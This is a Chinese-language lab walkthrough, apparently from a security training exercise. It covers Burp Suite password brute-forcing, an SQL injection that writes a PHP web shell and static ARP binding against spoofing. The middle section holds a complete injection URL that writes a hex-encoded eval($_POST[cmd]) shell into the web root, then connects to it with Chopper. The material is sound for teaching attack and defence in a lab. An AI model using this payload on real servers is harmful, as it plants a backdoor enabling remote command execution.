

设置 burpsuite 和浏览器的代理,随意输入用户名和密码登录并抓包,获取报文格式。



在action选择“send to intruder”,并将密码pwd设置为要破解的变量,用户名我们直接用 admin





设置好密码字典文件,开始爆破

根据爆破结果的长度不同,得到登录密码为:1q2w3e4r

登录后台界面,在文件式管理器中找到 key04.txt,查看其内容



利用 sql 注入漏洞上传一句话木马,根据之前实验内容学到的,将密码内容写为16进制存放,则应访问的地址为

http://192.168.2.3/sql/?id=1 UNION SELECT 1,2,3,4,5,6,7,8,9,0x3c3f706870206576616c28245f504f53545b636d645d293b3f3e into outfile /var/www/html/shell2.php



写入成功,使用菜刀连接到目标机器



在网站根目录下找到key4.txt,查看文件内容

任务五



通过 ssh 命令远程登录目标主机 192.168.1.4的 root 用户



使用 ifconfig 命令查看主机的MAC地址



使用 rdesktop 命令远程登录主机 192.168.1.3,执行 ipconfig /all 命令,查看主机的MAC地址



接下来在主机 1.4 上添加主机 1.3的 ip-mac 映射



接下来在主机 1.3 上添加静态 arp 项

| |

可以发现192.168.1.4对应的arp表项已经是静态类型在绑定静态 arp 前我们先进行一次嗅探,可以成功得到数据,因为会通过arp欺骗告知192.168.1.3目标主机错误的MAC地址(实际为192.168.1.2)即攻击机的MAC地址。

绑定后再次进行嗅探,无法得到数据,因为192.168.1.4的MAC地址已经被静态指定了,arp欺骗无法生效。

任务六

